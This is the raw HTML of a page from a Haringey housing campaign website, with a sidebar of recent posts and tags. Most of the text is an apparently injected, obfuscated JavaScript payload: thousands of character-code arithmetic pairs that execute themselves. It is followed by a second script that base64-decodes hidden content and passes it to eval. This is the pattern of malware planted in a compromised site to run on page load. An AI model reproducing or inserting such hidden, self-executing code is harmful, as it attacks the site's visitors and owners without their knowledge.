107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 - 7, 77 - 7, 90 - 8, 123 - 4, 106 - 2, 75 - 7, 89 - 1, 116 - 1, 78 - 6, 78 - 4, 123 - 4, 120 - 1, 79 - 1, 82 - 6, 112 - 6, 49 - 1, 109 - 7, 95 - 5, 57 - 8, 57 - 5, 56 - 6, 75 - 3, 72 - 5, 111 - 8, 108 - 6, 73 - 7, 75 - 3, 75 - 5, 99 - 1, 94 - 7, 91 - 4, 56 - 3, 77 - 8, 103 - 6, 74 - 5, 55 - 2, 115 - 8, 96 - 9, 91 - 4, 82 - 8, 56 - 6, 93 - 8, 116 - 8, 116 - 8, 123 - 5, 92 - 5, 93 - 5, 95 - 9, 80 - 1, 101 - 4, 83 - 1, 85 - 4, 94 - 9, 106 - 6, 108 - 5, 104 - 5, 97 - 8, 79 - 4, 72 - 6, 120 - 1, 62 - 7, 80 - 9, 113 - 4, 102 - 3, 71 - 5, 74 - 8, 112 - 6, 82 - 9, 92 - 4, 69 - 4, 84 - 3, 73 - 8, 104 - 2, 105 - 3, 88 - 3, 111 - 4, 119 - 5, 66 - 1, 84 - 3, 97 - 8, 128 - 8, 88 - 2, 92 - 6, 71 - 5, 127 - 9, 88 - 1, 72 - 1, 111 - 7, 87 - 3, 100 - 3, 87 - 2, 89 - 3, 94 - 4, 91 - 3, 77 - 7, 79 - 5, 98 - 8, 106 - 8, 53 - 4, 112 - 4, 52 - 3, 85 - 1, 110 - 1, 116 - 8, 80 - 7, 76 - 6, 72 - 5, 118 - 6, 88 - 5, 77 - 9, 68 - 1, 56 - 4, 102 - 1, 84 - 7, 72 - 7, 72 - 7, 61 - 4, 84 - 2, 108 - 5, 72 - 3, 53 - 1, 79 - 9, 113 - 9, 120 - 1, 56 - 5, 86 - 8, 110 - 4, 83 - 5, 72 - 1, 105 - 7, 107 - 3, 76 - 7, 76 - 2, 86 - 6, 108 - 4, 50 - 2, 95 - 8, 101 - 4, 78 - 8, 69 - 3, 58 - 9, 85 - 1, 52 - 1, 90 - 8, 89 - 3, 88 - 5, 74 - 2, 120 - 4, 75 - 7, 89 - 4, 75 - 4, 65 - 9, 76 - 9, 91 - 3, 49 - 1, 56 - 3, 119 - 7, 88 - 5, 74 - 5, 105 - 1, 51 - 1, 87 - 2, 110 - 7, 123 - 8, 114 - 1, 69 - 1, 85 - 2, 73 - 8, 101 - 2, 81 - 7, 52 - 3, 82 - 4, 110 - 5, 101 - 1, 111 - 3, 76 - 2, 91 - 1, 105 - 7, 121 - 2, 87 - 5, 109 - 7, 93 - 3, 72 - 1, 117 - 9, 78 - 5, 89 - 6, 78 - 6, 96 - 7, 73 - 7, 80 - 8, 73 - 5, 123 - 8, 120 - 4, 83 - 3, 72 - 7, 78 - 1, 122 - 7, 70 - 4, 129 - 9, 52 - 4, 106 - 1, 92 - 5, 105 - 1, 63 - 7, 59 - 5, 71 - 1, 124 - 2, 97 - 8, 99 - 2, 82 - 9, 68 - 3, 100 - 1, 78 - 7, 105 - 3, 112 - 4, 119 - 3, 91 - 1, 84 - 6, 76 - 4, 86 - 8, 58 - 9, 91 - 7, 113 - 4, 117 - 9, 77 - 4, 91 - 8, 80 - 8, 90 - 1, 67 - 1, 75 - 3, 72 - 4, 122 - 7, 62 - 8, 87 - 8, 110 - 7, 78 - 9, 111 - 6, 69 - 4, 85 - 4, 51 - 2, 49 - 6, 77 - 8, 83 - 1, 98 - 9, 107 - 4, 71 - 2, 113 - 7, 125 - 6, 80 - 4, 94 - 4, 92 - 7, 113 - 9, 84 - 4, 93 - 3, 51 - 3, 73 - 7, 81 - 6, 106 - 9, 76 - 6, 89 - 3, 54 - 5, 88 - 1, 89 - 1, 120 - 8, 95 - 6, 85 - 4, 96 - 9, 54 - 5, 60 - 8, 94 - 7, 94 - 7, 66 - 9, 95 - 5, 106 - 6, 93 - 8, 59 - 6, 118 - 6, 68 - 2, 67 - 2, 106 - 7, 53 - 4, 73 - 4, 127 - 7, 91 - 6, 103 - 4, 76 - 8, 91 - 7, 117 - 6, 101 - 2, 77 - 2, 72 - 7, 60 - 4, 85 - 7, 104 - 3, 74 - 9, 75 - 6, 108 - 9, 82 - 3, 130 - 8, 72 - 7, 107 - 3, 76 - 9, 129 - 8, 84 - 2, 73 - 8, 74 - 7, 123 - 1, 108 - 1, 105 - 5, 75 - 6, 107 - 2, 98 - 9, 106 - 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();
// ]]&gt;</script><br />
<!-- Bk73y7novz --><!-- /* 1uqjsQSyWVhmOHAEVa1i62html */ --></p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var DQBLNKAPZS = atob('[base64]'); 
eval(DQBLNKAPZS);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
  		<center><div style="clear: both;"></div></center>
		  


<div id="comments">
						<!-- <h3>Comments are closed for this entry.</h3> -->
  		</div>
			
			  </div>
<!-- /CONTENT -->
<!-- RIGHT SIDEBAR -->

    <div id="sidebar-right">
   <p> 
</p>
<ul><a class="twitter-timeline"  href="https://twitter.com/HaringeyHousing"  data-widget-id="328216704519901184">Tweets by @HaringeyHousing</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<br>
        	
		<li id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://haringeyhousingaction.org.uk/caring-collaborative-community-focusedcruel-conniving-contemptuous/">Caring, Collaborative, Community-focused…Cruel, Conniving, Contemptuous</a>
									</li>
											<li>
					<a href="http://haringeyhousingaction.org.uk/all-i-want-for-christmas-is-a-safe-clean-home/">All I Want For Christmas Is A Safe Clean Home</a>
									</li>
											<li>
					<a href="http://haringeyhousingaction.org.uk/it-affects-everything-rehouse-h-now/">&#8220;It affects everything&#8221;. Rehouse H now!</a>
									</li>
											<li>
					<a href="http://haringeyhousingaction.org.uk/more-empty-promises-more-rights-ignored/">More empty promises, more rights ignored</a>
									</li>
											<li>
					<a href="http://haringeyhousingaction.org.uk/empty-promises-rights-ignored/">Empty promises, rights ignored</a>
									</li>
											<li>
					<a href="http://haringeyhousingaction.org.uk/old-law-new-law-same-old-story/">Old law, new law, same old story</a>
									</li>
											<li>
					<a href="http://haringeyhousingaction.org.uk/property-licencing-who-benefits/">Property licensing: who benefits?</a>
									</li>
					</ul>

		</li><li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
			<ul>
					<li class="cat-item cat-item-185"><a href="http://haringeyhousingaction.org.uk/category/hhag-actions/">HHAG ACTIONS</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://haringeyhousingaction.org.uk/category/information/">INFORMATION</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://haringeyhousingaction.org.uk/category/local-campaigns/">LOCAL CAMPAIGNS</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://haringeyhousingaction.org.uk/category/news/">NEWS</a>
</li>
			</ul>

			</li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2><div class="tagcloud"><a href="http://haringeyhousingaction.org.uk/tag/affordable-housing/" class="tag-cloud-link tag-link-176 tag-link-position-1" style="font-size: 10.423076923077pt;" aria-label="affordable housing (2 items)">affordable housing</a>
<a href="http://haringeyhousingaction.org.uk/tag/apex-house/" class="tag-cloud-link tag-link-175 tag-link-position-2" style="font-size: 10.423076923077pt;" aria-label="Apex House (2 items)">Apex House</a>
<a href="http://haringeyhousingaction.org.uk/tag/benefit-cap/" class="tag-cloud-link tag-link-87 tag-link-position-3" style="font-size: 16.076923076923pt;" aria-label="benefit cap (7 items)">benefit cap</a>
<a href="http://haringeyhousingaction.org.uk/tag/cap-rents-not-benefits/" class="tag-cloud-link tag-link-203 tag-link-position-4" style="font-size: 8pt;" aria-label="cap rents not benefits (1 item)">cap rents not benefits</a>
<a href="http://haringeyhousingaction.org.uk/tag/city-hall/" class="tag-cloud-link tag-link-209 tag-link-position-5" style="font-size: 8pt;" aria-label="city hall (1 item)">city hall</a>
<a href="http://haringeyhousingaction.org.uk/tag/community-housing-inspection/" class="tag-cloud-link tag-link-210 tag-link-position-6" style="font-size: 8pt;" aria-label="community housing inspection (1 item)">community housing inspection</a>
